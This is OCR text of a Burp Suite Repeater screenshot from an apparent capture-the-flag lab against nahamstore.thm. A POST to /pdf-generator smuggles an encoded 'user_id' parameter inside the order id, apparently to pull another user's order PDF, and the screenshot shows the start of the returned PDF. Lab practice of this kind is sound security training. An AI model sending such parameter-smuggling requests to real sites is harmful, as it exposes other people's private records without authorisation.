 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2024.7.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Accept-Language: tr-TR
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Origin: http://nahamstore.thm
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://nahamstore.thm/account/orders/4
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=e192c11b89f0a85836b66b110ccb4340; token=
7a03dc77130e1146df470a7a647ad921
14 Connection: keep-alive
15
16 what=order&id=3%26user_id=3
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 01 Sep 2024 13:45:42 GMT
4 Content-Type: application/pdf
5 Connection: keep-alive
6 Set-Cookie: session=e192c11b89f0a85836b66b110ccb4340; expires=Sun, 01-Sep-2024
14:45:42 GMT; Max-Age=3600; path=/
7 Content-Length: 26213
8
9 %PDF-1.5
10
11
12 1 0 obj
13 <</Type /Catalog
14 /Pages 2 0 R
15 /Outlines 4 0 R
16 /Lang (en)>>
17 endobj
18
19 5 0 obj
20 <</Length 9 0 R
21 /Filter /FlateDecode
22 /Type /ObjStm
23 /N 4
24 /First 21>>
25 stream
26
27
28
29 endstream
30 endobj
31
32 9 0 obj
33 187
34 endobj
35
36 2 0 obj
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 6
Inspector
Notes
Done
26,493 bytes | 221 millis
Event log All issues
Memory: 263.4MB